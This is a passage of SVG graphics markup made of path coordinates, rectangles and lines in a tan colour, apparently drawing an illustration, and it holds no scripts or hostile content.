			c0.616,0.287,1.289,0.486,1.933,0.637c1.019,0.242,1.385,0.474,1.773,0.728c0.042,0.026,0.088,0.057,0.132,0.084
			C158.029,38.123,157.708,38.658,157.171,39.052 M156.196,44.582c-0.466,0.526-1.205,0.717-2.194,0.566
			c-0.033-0.007-0.063-0.013-0.094-0.018c-0.008-0.008-0.018-0.014-0.029-0.019c-0.053-0.028-0.114-0.031-0.169-0.021
			c-0.798-0.174-1.31-0.528-1.521-1.06c-0.594-1.489,1.136-3.96,1.499-4.453c0.073,0.048,0.15,0.098,0.234,0.14
			c0.529,0.286,1.059,0.401,1.557,0.401c0.381,0,0.743-0.069,1.073-0.182C156.708,40.588,157.295,43.34,156.196,44.582
			 M155.893,28.071c-1.105,3.706,0.021,7.121,0.538,8.379c-0.073-0.019-0.147-0.038-0.225-0.057
			c-1.942-0.455-3.921-1.255-3.869-3.699C152.377,30.81,154.744,28.894,155.893,28.071 M148.103,39.393l0.003-0.008
			C148.106,39.387,148.104,39.389,148.103,39.393L148.103,39.393 M136.989,52.586c-2.423-2.312-4.917-4.69-3.024-9.209
			c-0.147,0.817-0.211,1.808-0.083,2.944c0.313,2.77,1.823,4.641,3.157,6.288c0.031,0.039,0.062,0.076,0.093,0.115
			C137.083,52.678,137.038,52.635,136.989,52.586 M142.843,56.287c-0.237,1.328-1.101,2.401-2.499,3.1l-0.093,0.044l-0.034,0.098
			c-0.309,0.877-1.193,2.896-2.163,3.666c1.419-2.213,1.967-3.955,1.975-5.414l0.043,0.003c0.061-0.734-0.097-1.397-0.397-2.017
			c-0.47-1.284-1.345-2.37-2.24-3.476c-1.353-1.674-2.75-3.403-3.047-6.024c-0.377-3.354,1.02-5.362,1.034-5.381l-0.064-0.046
			c1.78-2.661,3.883-4.21,6.253-4.608c3.626-0.609,6.73,1.711,7.038,1.949c-0.019,0.036-0.037,0.073-0.054,0.109
			c-0.623-0.49-3.54-2.544-7.485-1.212c-0.132,0.045-0.205,0.189-0.159,0.321c0.045,0.133,0.189,0.206,0.322,0.16
			c4.052-1.369,6.939,1.067,7.096,1.202c-0.028,0.063-0.055,0.127-0.081,0.192c-0.429-0.234-3.137-1.627-5.784-0.728
			c-1.64,0.558-2.901,1.883-3.749,3.935l0.024,0.008c-0.111,0.39-0.341,1.332-0.373,2.498c-0.057,2.018,0.521,3.731,1.669,4.961
			C142.188,51.887,143.197,54.316,142.843,56.287 M143.932,40.646c-2.04,1.161-3.435,3.771-4.155,7.748
			c-0.613-1.012-0.904-2.25-0.866-3.696c0.037-1.438,0.404-2.548,0.408-2.56l0,0c0.784-1.787,1.908-2.938,3.344-3.43
			c1.505-0.51,3.075-0.197,4.133,0.164c-1.23-0.305-2.999-0.28-4.751,1.154l0.323,0.396c2.47-2.029,4.988-0.926,5.557-0.542
			c-0.04,0.114-0.078,0.231-0.115,0.35C147.472,40.111,145.765,39.599,143.932,40.646 M170.435,65.76
			c-0.493,0.222-0.985,0.438-1.461,0.642c-3.079,1.339-5.738,2.492-5.687,5.004h0.012c0.011,0.331,0.104,0.719,0.371,1.108
			c0.225,0.325,0.937,0.749,2.281,1.528c2.237,1.297,5.619,3.263,6.385,5.195c1.144,2.89,0.889,5.271,0.886,5.296l-0.016,0.133
			l0.106,0.088c0.006,0.002,0.183,0.156,0.411,0.404c-0.266,0.158-0.826,0.446-1.377,0.446v0.507c0.73,0,1.431-0.384,1.705-0.557
			c0.422,0.561,0.831,1.348,0.619,2.117c-0.393,0.099-2.082,0.029-3.719-0.109c0.432-0.645,1.162-1.995,0.605-3.063
			c-0.611-1.168-1.973-1.536-2.452-1.631c-0.037-0.216-0.093-0.79-0.005-2.19c0.103-1.65,0.32-5.087-6.457-6.753l-0.044-0.006
			c-0.069-0.003-1.583-0.098-2.612,0.437l-0.437-0.522c-0.047-0.054-1.169-1.31-0.007-2.474c0.087-0.082,0.183-0.181,0.284-0.279
			c1.55-1.534,4.419-4.377,4.364-7.006c1.857-1.228,4.153-2.992,5.213-5.807c0.47,0.44,1.5,1.296,3.075,2.023
			c0.357,0.166,0.756,0.332,1.195,0.483C173.645,61.624,173.333,64.444,170.435,65.76 M201.068,61.981
			c0.109,0.066,1.383,0.849,1.005,2.072c-0.171,0.553-0.489,1.071-0.827,1.62c-0.525,0.851-1.068,1.728-1.104,2.85
			c-0.058,1.759-0.184,3.336-1.144,4.776c-0.604,0.903-1.562,1.327-2.408,1.701c-0.51,0.226-0.989,0.438-1.329,0.732
			c-0.71,0.615-1.438,1.876-1.703,2.362c-0.68-0.268-2.842-1.383-2.201-4.47c0.527-0.202,1.277-0.408,1.81-0.382
			c-0.351,0.628-1.11,2.316-0.31,4.002l0.457-0.218c-0.737-1.553,0.09-3.185,0.353-3.632c0.002,0.001,0.006,0.005,0.009,0.006
			c0.413,0.38,1.24,0.498,2.059,0.298c0.856-0.212,1.492-0.728,1.74-1.414c0.481-1.339,1.606-5.904,1.424-7.125
			c-0.186-1.226-0.426-1.472-1.976-2.005c-1.729-0.598-6.715-3.462-6.715-4.562h-0.054c0.998-0.525,2.852-1.683,4.504-3.684
			c0.299,0.327,0.889,1.102,1.201,2.391C196.318,59.187,198.712,61.631,201.068,61.981 M198.637,37.624
			c-1.287,3.311-1.766,6.632-2.188,9.565c-0.44,3.053-0.82,5.687-2.006,7.186c-1.707,2.155-3.733,3.365-4.674,3.849
			c0.187-0.365,0.373-0.72,0.555-1.067c0.736-1.409,1.433-2.737,1.851-4.071c1.198-3.823-0.012-6.979-0.063-7.111l-0.471,0.186
			c0.01,0.031,1.19,3.128,0.049,6.775c-0.404,1.287-1.06,2.539-1.816,3.988c-1.377,2.63-3.091,5.907-3.725,10.673l-0.004,0.022
			l0.056,0.926l0.003,0.025c0.004,0.023,0.4,2.441,0.566,3.609c0.107,0.756-0.051,2.115-0.205,3.432
			c-0.08,0.681-0.154,1.324-0.191,1.876c-0.104,1.532,0.293,5.268,0.449,6.389c-0.01,0.158-0.053,1.257,1.027,1.919
			c0.68,0.414,2.758,1.687,2.871,3.187c0.047,0.656,0.028,0.955,0.01,1.085c-1.875,0.044-4.008-0.031-4.342-0.229
			c-0.156-0.367-0.182-1.402-0.064-2.334c0.677,0.25,2.332,0.813,3.179,0.813c0.049,0,0.095-0.002,0.138-0.005l-0.048-0.506
			c-0.657,0.063-2.385-0.516-3.198-0.814c0.043-0.479-0.063-0.865-0.315-1.15c-0.252-0.28-0.636-0.44-1.138-0.471
			c0.449-1.723,0.449-3.924,0-6.561c-0.375-2.2-0.942-3.899-0.948-3.919l-0.103,0.036l0.055-0.062
			c-0.799-0.695-1.442-2.254-1.084-3.381c0.395-1.24,0.682-2.722,0.686-2.742l0.057-0.338l0.004-0.031
			c0.283-6.367-1.92-8.467-2.016-8.555l-0.344,0.374c0.003,0.004,0.148,0.142,0.355,0.451c-7.102,1.58-11.333-2.228-12.017-2.909
			c1.803-5.701-0.563-7.196-0.664-7.257l-0.264,0.437c0.006,0.002,0.54,0.342,0.856,1.328c0.302,0.937,0.464,2.645-0.458,5.486
			c-1.082,3.332-3.917,5.145-5.987,6.468c-0.565,0.362-1.055,0.675-1.434,0.976c-0.147,0.115-0.296,0.23-0.444,0.345
			c-3.021,2.354-6.144,4.787-4.839,12.48l-0.029,0.011c0.009,0.017,0.736,1.566,0.371,2.871c-0.155,0.554-0.36,0.981-0.558,1.396
			c-0.289,0.602-0.561,1.171-0.523,1.903c0.062,1.229,1.556,2.457,1.619,2.507l0.019-0.02c0.194,0.088,1.787,1.139,1.67,2.957
			c-1.404,0.194-2.979,0.31-3.368,0.187c-0.068-0.582-0.097-1.901,0.483-2.21l-0.061-0.116h0.143c0-1.259-0.721-2.161-2.114-2.161
			c-0.402,0-0.613-0.031-0.716-0.064l1.705-3.506l-0.013-0.008c0.82-2.021,0.402-6.332-1.567-7.666
			c-0.917-0.618-1.432-1.318-1.528-2.076c-0.132-1.053,0.596-1.889,0.604-1.896l-0.112-0.1l0.068-0.008
			c-0.086-1.249,0.801-2.368,1.828-3.67c0.876-1.107,1.87-2.36,2.399-3.922c0.414-1.225,0.606-3.209-2.488-6.304
			c-0.219-0.217-0.484-0.451-0.793-0.721c-1.758-1.547-4.705-4.138-5.513-10.026c-0.274-2.002,0.003-3.791,0.53-5.314
			c0.03-0.026,0.051-0.056,0.062-0.077c0.027-0.047,0.045-0.109,0.028-0.182c1.082-2.921,3.048-4.824,3.666-5.373
			c0.331,0.715,0.882,1.224,1.535,1.604c-0.324,0.404-1.012,1.39-0.854,2.354c0.056,0.337,0.209,0.632,0.452,0.885
			c-0.362,0.487-2.289,3.188-1.579,4.968c0.26,0.652,0.833,1.099,1.703,1.327c-0.141,0.479-0.293,1.464,0.23,2.744
			c0.187,0.458,0.396,0.865,0.596,1.263c0.537,1.068,1.004,1.99,0.787,3.341c-0.022,0.139,0.074,0.268,0.211,0.29
			c0.015,0.002,0.025,0.002,0.041,0.002c0.121,0,0.229-0.089,0.25-0.213c0.243-1.513-0.282-2.552-0.836-3.648
			c-0.195-0.388-0.398-0.785-0.575-1.228c-0.345-0.839-0.364-1.525-0.304-1.986c0.009,0.063,0.019,0.128,0.036,0.195
			c0.03,0.117,0.134,0.19,0.246,0.19c0.022,0,0.043-0.001,0.065-0.007c0.136-0.037,0.218-0.176,0.182-0.31
			c-0.017-0.069-0.028-0.14-0.028-0.205c0-0.137,0.044-0.229,0.08-0.279c0.076,0.005,0.155,0.012,0.229,0.012
			c0.832,0,1.485-0.264,1.949-0.79c1.33-1.505,0.587-4.64,0.448-5.181c0.162-0.083,0.312-0.178,0.446-0.276
			c0.568-0.419,0.934-0.966,1.017-1.482c0.21,0.103,0.463,0.208,0.798,0.317c0.36,0.113,0.833,0.163,1.366,0.163
			c0.042,0,0.087,0,0.131,0c0.362,0.337,1.468,1.559,0.935,3.476c-0.243,0.864-0.631,1.974-1.006,3.047
			c-0.49,1.404-1,2.854-1.215,3.852c-0.076,0.355,0.001,0.638,0.207,0.751c0.103,0.058,0.315,0.117,0.586-0.144l0.07-0.064
			c0.32-0.307,0.917-0.877,1.433-1.133c1.378-0.688,3.1-0.735,3.779-0.343c0.163,0.095,0.249,0.204,0.255,0.326
			c0.092,1.543-1.792,2.225-3.434,2.343c-0.65,0.045-1.188-0.252-1.283-0.56c-0.074-0.237,0.155-0.427,0.362-0.549
			c0.667-0.392,1.403-0.455,2.019-0.172l0.212-0.462c-0.77-0.352-1.675-0.28-2.488,0.193c-0.719,0.427-0.653,0.938-0.591,1.139
			c0.166,0.534,0.87,0.925,1.64,0.925c0.055,0,0.111-0.002,0.165-0.007c1.692-0.122,3.608-0.817,3.876-2.359
			c0.048-0.071,0.108-0.163,0.177-0.294c0.42-0.136,2.286-0.676,3.996-0.248c1.246,0.313,2.477,0.375,3.271,0.375
			c0.356,0,0.623-0.011,0.764-0.022c0.251,0.294,0.524,0.597,0.813,0.911l-0.025,0.034c-0.088,0.119-2.124,2.922-1.137,4.463
			c0.05,0.078,0.108,0.155,0.17,0.23c-0.157,0.203-1.403,1.891-0.569,3.261c0.84,1.382,2.168,1.693,3.85,2.086l0.035,0.011
			c0.492,0.114,1.055,0.155,1.621,0.155c0.884,0,1.785-0.103,2.471-0.178c0.421-0.047,0.781-0.086,0.988-0.086
			c0.712,0,0.81-0.388,0.824-0.509c0.032-0.305-0.219-0.584-0.6-0.672l-0.095-0.019c-2.815-0.595-4.011-1.858-4.517-2.861
			c0.951-0.144,1.895-0.521,2.729-1.123l-0.088-0.125c0.281,0.13,0.547,0.228,0.791,0.278c0.121,0.026,0.244,0.039,0.371,0.039
			c0.726,0,1.541-0.427,2.385-1.246c2.544-2.481,4.85-8.024,4.093-12.011c-0.466-2.463-2.045-4.137-3.557-5.215
			c0.375-0.176,1.059-0.564,2.079-1.372c0.382,0.146,0.809,0.277,1.285,0.397c0.293,2.073,0.192,2.445,0.166,2.498
			c0.013-0.023,0.061-0.074,0.142-0.085c0.047-0.003,0.114,0.008,0.149,0.056l-0.405,0.305c0.062,0.084,0.161,0.151,0.276,0.151
			c0.039,0,0.078-0.011,0.118-0.027c0.198-0.081,0.438-0.186,0.085-2.775c0.53,0.115,1.121,0.212,1.771,0.288l-0.219,0.163
			c0.061,0.08,0.162,0.146,0.275,0.146c0.038,0,0.078-0.006,0.119-0.023c0.075-0.028,0.159-0.067,0.211-0.246
			c0.928,0.088,1.973,0.137,3.155,0.127c1.823-0.014,3.549,0.079,5.149,0.237C199.161,36.345,198.896,36.952,198.637,37.624
			 M204.348,31.031c0.213,0.631,0.536,1.31,1.012,2.027c1.174,1.77,2.059,2.777,2.707,3.511c0.156,0.176,0.295,0.337,0.425,0.488
			c-1.871-0.565-4.744-1.28-8.276-1.688C201.988,32.018,203.717,31.216,204.348,31.031 M215.253,42.187
			c-0.09,0.102-0.433,0.372-1.569,0.523c-0.772,0.105-0.933,0.016-0.963-0.014c-0.033-0.034-0.018-0.193-0.006-0.313
			c0.014-0.136,0.028-0.288,0.016-0.457c-0.062-0.715-0.643-1.994-0.666-2.046l-0.461,0.209c0.156,0.348,0.578,1.362,0.619,1.878
			c0.01,0.122-0.002,0.247-0.013,0.367c-0.004,0.04-0.007,0.083-0.011,0.127l-0.014-0.017c-0.151,0.149-0.99,0.309-1.754,0.386
			l-0.338-0.942c0.102-0.324,0.365-1.429-0.08-3.107c-0.08-0.3-0.174-0.557-0.283-0.791c0.606,0.211,0.938,0.348,0.955,0.355
			l0.064-0.162c0.165,0.401,0.332,0.777,0.496,1.125l0.766-0.365c-0.117-0.246-0.234-0.509-0.351-0.78
			c0.924,0,1.96-0.188,2.922-0.771C214.768,39.804,215.159,41.736,215.253,42.187 M214.536,28.271
			c-0.168,2.968-0.17,5.224-0.005,8.283c-1.012,0.737-2.178,0.905-3.176,0.857c-1.146-2.92-2.26-7.021-3.117-10.552
			c0.863-0.041,1.888-0.161,3.084-0.401l-0.299,0.395c0.033,0.024,0.547,0.433,0.773,1.149c-0.404,0.173-0.6-0.06-0.639-0.113
			l-0.42,0.286c0.113,0.169,0.389,0.398,0.783,0.398c0.114,0,0.24-0.021,0.375-0.066c0.021,0.281-0.006,0.598-0.115,0.947
			l0.484,0.152c0.588-1.879-0.804-3.054-0.926-3.15c0.885-0.178,1.866-0.425,2.941-0.759
			C214.471,26.459,214.59,27.336,214.536,28.271 M214.046,24.888c-2.567,0.792-4.558,1.073-6.012,1.129
			c-0.728-3.055-1.237-5.54-1.374-6.213c1.109-0.36,2.09-0.572,2.869-0.612c-0.156,0.404-0.299,0.933-0.434,1.61
			c-0.568,2.852-1.008,3.371-1.017,3.382l0.347,0.37c0.09-0.084,0.568-0.651,1.168-3.654c0.172-0.866,0.344-1.389,0.485-1.707
			c0.411,0.031,0.737,0.129,0.966,0.297c0.028,0.045,0.082,0.113,0.154,0.187c-0.484,0.693-0.742,1.29-0.766,1.346l0.471,0.197
			c0.006-0.016,0.363-0.849,1.029-1.666c-0.201,0.312-0.381,0.672-0.523,1.09l0.48,0.162c0.541-1.592,1.707-2.276,2.402-2.555
			c-0.219,0.233-0.458,0.536-0.691,0.917c-0.674,1.104-1.233,1.724-1.238,1.729l0.138,0.128l-0.012,0.018
			c0.012,0.106,0.125,1.065-0.438,1.688c-0.367,0.401-0.953,0.591-1.746,0.56l-0.02,0.507c0.063,0.004,0.123,0.006,0.182,0.006
			c0.86,0,1.518-0.246,1.958-0.733c0.572-0.627,0.607-1.479,0.583-1.892c0.021-0.008,0.041-0.024,0.072-0.046
			c0.197,0.585,0.177,1.156-0.064,1.694c-0.486,1.086-1.721,1.743-1.869,1.79l0.063,0.245l0.05,0.248
			c0.186-0.033,1.448-0.679,2.09-1.824C213.512,23.576,213.794,24.138,214.046,24.888 M215.874,20.172
			c-0.245,0.442-1.382,1.865-1.94,2.241l-0.285,0.134c0.137-0.566,0.086-1.153-0.151-1.75c1.082-0.847,1.946-1.252,2.569-1.213
			c0.168,0.012,0.313,0.021,0.438,0.035C216.25,19.757,216.004,19.944,215.874,20.172"/>
		<path fill="#AE936C" d="M154.923,47.09c-0.082-0.089-0.157-0.178-0.223-0.263c-0.089-0.107-0.247-0.129-0.359-0.043
			c-0.109,0.086-0.128,0.245-0.042,0.356c0.076,0.098,0.162,0.197,0.255,0.297c0.097,0.102,0.202,0.22,0.316,0.348
			c0.05,0.057,0.12,0.089,0.19,0.089c0.059,0,0.118-0.023,0.167-0.063c0.107-0.095,0.118-0.255,0.024-0.36
			C155.134,47.315,155.023,47.195,154.923,47.09"/>
		<path fill="#AE936C" d="M157.647,52.586c-0.141,0.017-0.241,0.143-0.223,0.282c0.023,0.219,0.037,0.437,0.037,0.647
			c0,0.055,0,0.107-0.001,0.162c-0.004,0.141,0.107,0.257,0.248,0.261c0.001,0,0.004,0,0.005,0c0.137,0,0.25-0.11,0.254-0.247
			c0-0.057,0.002-0.116,0.002-0.176c0-0.229-0.015-0.467-0.041-0.704C157.913,52.671,157.786,52.571,157.647,52.586"/>
		<path fill="#AE936C" d="M157.04,51.287c0.097,0.261,0.177,0.521,0.24,0.781c0.029,0.116,0.132,0.193,0.246,0.193
			c0.021,0,0.042-0.002,0.062-0.006c0.137-0.034,0.219-0.172,0.187-0.309c-0.068-0.274-0.153-0.558-0.257-0.834
			c-0.047-0.131-0.193-0.199-0.325-0.148C157.059,51.009,156.991,51.154,157.04,51.287"/>
		<path fill="#AE936C" d="M156.311,48.813c-0.16-0.233-0.331-0.469-0.509-0.696c-0.087-0.113-0.246-0.131-0.358-0.047
			c-0.11,0.086-0.129,0.244-0.044,0.357c0.172,0.22,0.337,0.448,0.49,0.673c0.047,0.07,0.128,0.11,0.209,0.11
			c0.049,0,0.098-0.017,0.143-0.043C156.359,49.085,156.389,48.928,156.311,48.813"/>
		<path fill="#AE936C" d="M156.948,50.672c0.037,0,0.074-0.007,0.11-0.023c0.126-0.061,0.181-0.213,0.12-0.34
			c-0.122-0.251-0.258-0.509-0.408-0.767c-0.07-0.121-0.225-0.161-0.347-0.094c-0.121,0.074-0.16,0.229-0.092,0.352
			c0.142,0.241,0.272,0.488,0.387,0.729C156.762,50.62,156.854,50.672,156.948,50.672"/>
		<path fill="#AE936C" d="M157.67,54.275c-0.138-0.025-0.272,0.066-0.297,0.202c-0.038,0.212-0.09,0.426-0.156,0.63
			c-0.043,0.134,0.031,0.279,0.165,0.32c0.024,0.008,0.052,0.013,0.076,0.013c0.109,0,0.208-0.07,0.243-0.177
			c0.073-0.228,0.132-0.46,0.173-0.692C157.899,54.436,157.808,54.301,157.67,54.275"/>
		
			<rect x="196.707" y="19.17" transform="matrix(-0.3879 -0.9217 0.9217 -0.3879 255.4388 208.5245)" fill="#AE936C" width="0.509" height="0.545"/>
		<path fill="#AE936C" d="M139.64,38.409c0.047,0,0.096-0.013,0.14-0.042l0.705-0.472c0.117-0.077,0.148-0.233,0.071-0.351
			c-0.08-0.117-0.236-0.148-0.354-0.071l-0.704,0.47c-0.116,0.078-0.148,0.235-0.071,0.353
			C139.478,38.369,139.557,38.409,139.64,38.409"/>
		<path fill="#AE936C" d="M153.372,50.017c-0.032-0.139-0.17-0.22-0.306-0.189c-0.137,0.031-0.221,0.168-0.188,0.306
			c0.065,0.276,0.154,0.559,0.263,0.842c0.039,0.099,0.135,0.16,0.237,0.16c0.031,0,0.062-0.006,0.092-0.015
			c0.13-0.053,0.195-0.199,0.145-0.329C153.513,50.53,153.431,50.271,153.372,50.017"/>
		<path fill="#AE936C" d="M153.014,49.489c0.14-0.006,0.247-0.128,0.238-0.267c-0.006-0.09-0.007-0.171-0.007-0.247
			c0-0.324,0.043-0.511,0.044-0.519c0.037-0.136-0.044-0.271-0.18-0.308c-0.135-0.036-0.275,0.047-0.311,0.181
			c-0.007,0.026-0.062,0.25-0.062,0.646c0,0.087,0.002,0.177,0.009,0.278c0.008,0.134,0.121,0.235,0.253,0.235
			C153.004,49.489,153.008,49.489,153.014,49.489"/>
		<path fill="#AE936C" d="M157.28,55.566c-0.132-0.052-0.277,0.017-0.326,0.147l-0.254,0.68c-0.05,0.129,0.017,0.275,0.149,0.326
			c0.029,0.01,0.059,0.016,0.089,0.016c0.102,0,0.2-0.063,0.238-0.168l0.253-0.676C157.478,55.762,157.414,55.614,157.28,55.566"/>
		<path fill="#AE936C" d="M180.422,12.482l-1.686-0.341c-0.139-0.027-0.271,0.06-0.301,0.195c-0.026,0.141,0.063,0.273,0.201,0.301
			l1.68,0.345c0.019,0.004,0.037,0.004,0.053,0.004c0.117,0,0.225-0.083,0.249-0.203C180.646,12.646,180.559,12.509,180.422,12.482"
			/>
		<path fill="#AE936C" d="M183.053,9.479c-0.316-0.128-0.568-0.157-0.725-0.157c-0.154,0-0.248,0.027-0.273,0.033
			c-0.132,0.043-0.203,0.182-0.164,0.313c0.032,0.113,0.135,0.181,0.245,0.184c0.007,0.016,0.017,0.032,0.028,0.047l0.208,0.285
			c0.049,0.067,0.126,0.104,0.205,0.104c0.053,0,0.104-0.013,0.149-0.047c0.099-0.073,0.129-0.202,0.082-0.309
			c0.017,0.008,0.034,0.012,0.051,0.02c0.033,0.012,0.064,0.019,0.098,0.019c0.1,0,0.195-0.063,0.234-0.156
			C183.245,9.682,183.182,9.532,183.053,9.479"/>
		
			<rect x="168.504" y="24.351" transform="matrix(0.9783 0.2074 -0.2074 0.9783 8.7679 -34.4426)" fill="#AE936C" width="0.367" height="0.506"/>
		<path fill="#AE936C" d="M178.531,17.924c0.006,0,0.014,0,0.021,0c0.14-0.01,0.245-0.132,0.232-0.271l-0.021-0.271
			c-0.013-0.141-0.133-0.245-0.275-0.233c-0.137,0.011-0.244,0.133-0.231,0.271l0.021,0.271
			C178.288,17.825,178.4,17.924,178.531,17.924"/>
		<polygon fill="#AE936C" points="213.078,39.529 213.391,40.678 213.305,40.613 213,41.021 214.27,41.975 213.568,39.396 		"/>
		<path fill="#AE936C" d="M137.633,44.398l-0.503-0.049c-0.008,0.074-0.169,1.872,0.539,3.113l0.441-0.252
			C137.48,46.112,137.632,44.416,137.633,44.398"/>
		<rect x="211.652" y="30.245" fill="#AE936C" width="0.509" height="0.477"/>
		<path fill="#AE936C" d="M162.716,41.202c1.077,0,1.343-0.686,1.399-1.109c0.114-0.825,0.279-0.995,0.327-1.028
			c0.01-0.005,0.021-0.015,0.058-0.005l0.122-0.493c-0.167-0.042-0.328-0.015-0.464,0.077c-0.269,0.184-0.439,0.607-0.543,1.379
			c-0.071,0.504-0.411,0.715-1.076,0.664c-0.029-0.001-0.053-0.003-0.065-0.003l-0.003,0.507l0.031,0.002
			C162.576,41.2,162.647,41.202,162.716,41.202"/>
		<path fill="#AE936C" d="M161.221,46.57l-0.011,0.504c0.012,0.003,0.035,0.004,0.067,0.011c0.321,0.032,0.616,0.056,0.881,0.056
			c0.724,0,1.247-0.14,1.557-0.418c0.218-0.196,0.332-0.465,0.329-0.772c-0.009-0.92,0.102-1.202,0.193-1.272
			c0.012-0.006,0.042-0.033,0.142-0.003l0.041-0.154c0.024,0,0.048-0.004,0.071-0.01c0.038,0.095,0.128,0.161,0.235,0.161h0.593
			c0.14,0,0.253-0.115,0.253-0.256s-0.113-0.255-0.253-0.255h-0.593c-0.128,0-0.235,0.097-0.25,0.221l-0.009-0.032l0.045-0.166
			c-0.032-0.009-0.062-0.014-0.092-0.021l-0.036-0.146c-0.006,0-0.023-0.007-0.049-0.031c-0.133-0.125-0.231-0.528-0.077-1.237
			c0.088-0.402-0.039-0.657-0.162-0.802c-0.254-0.297-0.742-0.426-1.446-0.385h-0.034l0.003,0.506c0.011,0,0.031,0,0.059,0
			c0.706-0.043,0.95,0.114,1.031,0.212c0.026,0.029,0.104,0.121,0.052,0.362c-0.211,0.961-0.016,1.426,0.159,1.641
			c-0.327,0.263-0.391,0.858-0.385,1.671c0.001,0.168-0.05,0.292-0.16,0.389c-0.176,0.159-0.673,0.398-2.039,0.236
			C161.274,46.572,161.236,46.57,161.221,46.57"/>
		<path fill="#AE936C" d="M167.71,47.162h0.212h0.211c0-0.014,0-0.031-0.001-0.059c-0.026-0.468,0.031-1.043,0.444-1.125
			c0.768-0.152,1.115-0.47,1.033-0.938l-0.417,0.071c0.014,0.083,0.054,0.302-0.699,0.45c-0.394,0.079-0.845,0.411-0.786,1.565
			L167.71,47.162z"/>
		<path fill="#AE936C" d="M169.672,45.007c-0.081,0.501,0.283,0.825,1.081,0.975c0.383,0.072,0.441,0.628,0.42,1.078
			c0,0.026,0,0.048,0,0.058l0.506-0.002l0.004-0.034c0.049-1.181-0.429-1.521-0.836-1.6c-0.715-0.131-0.682-0.332-0.672-0.396
			L169.672,45.007z"/>
		<path fill="#AE936C" d="M164.269,41.54c0,0.415,0.335,0.75,0.749,0.75s0.749-0.335,0.749-0.75c0-0.411-0.335-0.748-0.749-0.748
			S164.269,41.129,164.269,41.54 M165.017,41.302c0.133,0,0.242,0.105,0.242,0.238c0,0.134-0.108,0.242-0.242,0.242
			c-0.131,0-0.24-0.108-0.24-0.242C164.777,41.407,164.886,41.302,165.017,41.302"/>
		<path fill="#AE936C" d="M165.017,45.517c-0.413,0-0.749,0.334-0.749,0.75c0,0.41,0.335,0.747,0.749,0.747s0.749-0.337,0.749-0.747
			C165.766,45.851,165.431,45.517,165.017,45.517 M165.017,46.505c-0.131,0-0.24-0.107-0.24-0.238c0-0.136,0.108-0.241,0.24-0.241
			c0.133,0,0.242,0.105,0.242,0.241C165.259,46.397,165.15,46.505,165.017,46.505"/>
		<path fill="#AE936C" d="M168.293,42.089c0.415,0,0.75-0.335,0.75-0.748c0-0.414-0.335-0.749-0.75-0.749
			c-0.413,0-0.747,0.335-0.747,0.749C167.546,41.754,167.88,42.089,168.293,42.089 M168.293,41.098c0.133,0,0.241,0.11,0.241,0.243
			c0,0.131-0.107,0.237-0.241,0.237c-0.131,0-0.238-0.106-0.238-0.237C168.056,41.208,168.163,41.098,168.293,41.098"/>
		
			<rect x="183.532" y="30.518" transform="matrix(-0.6364 -0.7714 0.7714 -0.6364 277.0444 192.0406)" fill="#AE936C" width="0.506" height="0.408"/>
		<path fill="#AE936C" d="M181.029,10.584c-0.018,0.003-0.033,0.006-0.047,0.007c-0.224-0.027-0.488-0.092-0.561-0.139
			c-0.193-0.149-0.492-0.221-0.525-0.23c-0.138-0.034-0.273,0.053-0.308,0.188c-0.032,0.138,0.052,0.272,0.188,0.308
			c0.086,0.021,0.256,0.077,0.339,0.141c0.186,0.138,0.709,0.258,1.062,0.258c0.074,0,0.143-0.007,0.197-0.018
			c0.273-0.062,0.244-0.283,0.241-0.305C181.57,10.524,181.284,10.556,181.029,10.584"/>
		<path fill="#AE936C" d="M179.532,8.928c0.032-0.026,0.06-0.06,0.077-0.101c0.055-0.13-0.008-0.278-0.137-0.334
			c-0.35-0.139-0.853-0.23-0.873-0.231c-0.138-0.025-0.271,0.067-0.295,0.206c-0.022,0.136,0.069,0.269,0.209,0.294
			c0.002,0,0.182,0.032,0.394,0.087c-0.007,0.006-0.011,0.012-0.015,0.02c-0.066,0.122-0.02,0.277,0.103,0.344l0.263,0.141
			c0.038,0.02,0.08,0.031,0.121,0.031c0.09,0,0.178-0.051,0.225-0.134C179.661,9.136,179.629,9.003,179.532,8.928"/>
		<path fill="#AE936C" d="M169.632,44.947c0.004,0,0.01,0,0.015,0c0.139-0.009,0.246-0.128,0.238-0.268l-0.033-0.565
			c-0.009-0.141-0.132-0.247-0.268-0.237c-0.141,0.006-0.248,0.126-0.24,0.269l0.034,0.564
			C169.386,44.844,169.498,44.947,169.632,44.947"/>
	</g>
	
		<line fill="none" stroke="#AE936C" stroke-width="0.7087" stroke-miterlimit="10" x1="84.036" y1="90.607" x2="264.632" y2="90.607"/>
</g>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M191.486,88.638
	c-0.262,1.567,0.029,3.771,0.443,4.595c0.127,0.258,0.646,0.387,3.901,0.471c0.509,0.012,1.136,0.014,1.585,0.014
	c0.749,0,1.218-0.012,1.393-0.014c0.088,0.018,0.848,0.27,0.94,0.219c0.253-0.139,0.688-0.607,0.535-2.639"/>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M144.694,88.749
	c-1.3,1.07-0.686,3.989-0.636,4.326l0.018,0.109l0.076,0.083c0.24,0.272,0.948,0.375,1.895,0.375c1.306,0,3.058-0.2,4.596-0.416
	l0.306-0.042l0.037-0.295c0.479-3.698-2.716-5.771-2.813-5.814"/>
</svg>
